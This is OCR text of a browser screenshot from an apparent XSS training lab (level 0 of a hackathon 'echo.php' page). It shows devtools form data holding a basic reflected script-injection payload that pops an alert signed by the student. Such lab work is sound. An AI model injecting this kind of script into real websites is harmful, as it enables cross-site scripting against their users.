 Activities
Feb 1 16:57
waph-hackathon.eastus
Waph-Jaindy
Not secure waph-hackathon.eastus.cloudapp.azure.com/xss/level0/echo.php
...-hackathon.eastus.cloudapp.azure.com says
level 0- Hack by Divyani Jain
OK
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder
Preserve log Disable cache No throttling
Filter Invert Request types More filters
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms 110
Name Headers Payload Preview Response Initiator Timing
echo.php
Form Data view source view URL-encoded
input: <script>alert("level 0- Hack by Divyani Jain")</script>
Submit: Submit
1 requests 252 B transf
Home